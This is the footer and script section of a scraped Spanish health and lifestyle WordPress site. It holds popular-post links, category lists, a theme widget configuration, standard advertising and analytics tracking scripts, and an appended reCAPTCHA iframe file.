block_td_uid_7_696d14afa3622.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_696d14afa3622_rand","tdc_css_class":"td_uid_7_696d14afa3622_rand","tdc_css_class_style":"td_uid_7_696d14afa3622_rand_style"}';
block_td_uid_7_696d14afa3622.td_column_number = "1";
block_td_uid_7_696d14afa3622.block_type = "td_block_7";
block_td_uid_7_696d14afa3622.post_count = "3";
block_td_uid_7_696d14afa3622.found_posts = "493";
block_td_uid_7_696d14afa3622.header_color = "";
block_td_uid_7_696d14afa3622.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d14afa3622.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_696d14afa3622);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_696d14afa3622 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_696d14afa6363_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696d14afa6363" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 696d14afabe4c
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"7454","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "83f707629c";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "7454";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"Lo que verdaderamente significa ser t\u00fa mismo y 3 formas de lograrlo","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-18 17:13:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="olyRZYIS23uJ0KpbiUKMlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769242133487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>